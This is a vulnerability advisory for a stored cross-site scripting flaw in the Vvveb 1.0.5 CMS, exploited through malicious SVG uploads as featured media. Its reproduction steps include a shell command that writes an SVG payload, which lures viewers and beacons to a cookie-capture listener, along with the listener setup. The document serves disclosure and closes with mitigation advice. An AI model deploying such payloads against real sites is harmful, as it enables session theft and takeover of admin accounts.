Vvveb - v1.0.5 - Cross-Site Scripting via SVG
| Type | software |
| Product Environment | web |
| Product Name | Vvveb |
| Product Vendor | givanz |
| Product Version | 1.0.5 |
| Product Link | https://github.com/givanz/Vvveb |
| Vulnerability Name | Cross-Site Scripting |
| Severity | High |
|
CVSS String
|
CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:H/I:H/A:N |
| CVSS Score | 8.7 |
| CVE ID | CVE-2025-8976 |
| Vendor Acknowledgement | Yes |
|
Affected digital Assets
|
268 |
|
Affected Users
|
26800 |
| Date of Reporting | Jan 03, 2025 |
| PoC Exploit | https://gist.github.com/0xHamy/b2674eeffd1f73af96d29f152c47bcbd |
| Credit | 0xhamy |
Description
Vvveb 1.0.5 is vulnerable to authenticated stored XSS via the Featured Media upload on posts and pages.
Editors can upload a crafted SVG as the featured image; when a viewer opens that SVG directly (e.g., in a new tab), script or exfiltration logic can execute in the site’s origin, enabling session theft and privileged actions against other authenticated users (including admins/super admins).
Vulnerability Details
The post/page editors at:
/vadmin123/index.php?module=content/post&type=post/vadmin123/index.php?module=content/posts&type=page
accept SVG as “Featured Media” without adequate sanitization. Because SVG is an active document format, opening it as a top-level document (e.g., right-click → Open image in new tab) can execute attacker-controlled content (e.g., <script>, event handlers, external beacons).
This creates a stored payload that any authenticated user (editor/admin) can inadvertently trigger, allowing cookie/session exfiltration and authenticated actions via the victim’s session.
Steps to Reproduce
-
List or open posts/pages.
http://127.0.0.1/vadmin123/index.php?module=content/posts&type=post http://127.0.0.1/vadmin123/index.php?module=content/posts&type=page -
Edit a specific item.
http://127.0.0.1/vadmin123/index.php?module=content/post&post_id=6&type=post http://127.0.0.1/vadmin123/index.php?module=content/post&post_id=14&type=page -
Upload a malicious SVG as “Featured Media.”
Example (creates an SVG that lures users to open it and beacons to an attacker server):echo '<svg xmlns="http://www.w3.org/2000/svg" width="300" height="300"> <rect width="300" height="300" fill="red"/> <text x="150" y="250" font-size="12" fill="white" text-anchor="middle" alignment-baseline="middle"> Please open the image in a new tab to see it </text> <image href="http://127.0.0.1:1718/capture.php" width="300" height="200"/> </svg>' > payload.svgUpload
payload.svgas the featured image and save the post/page. -
Trigger the payload.
Open the image by its full path (or right-click → Open image in new tab):http://127.0.0.1/media/payload.svgObserve the outbound request to:
http://127.0.0.1:1718/capture.php -
(Optional) Listener setup.
Use the cookie-capture PHP from your gist and run:php -S 0.0.0.0:1718Confirm incoming requests when the SVG is opened.
Recommendation
- Disallow or sanitize SVG uploads (strip scripts, event handlers, external references; serve as
image/svg+xmlwith sanitization or convert to safe raster). - Serve uploaded media with strict headers:
Content-Security-Policydenying inline script and restrictingimg-src/connect-src; considerX-Content-Type-Options: nosniff. - Validate file types server-side and restrict featured images to safe raster formats (PNG/JPEG/WebP).
- Separate media origin (serve user uploads from a different domain to prevent same-origin script execution).
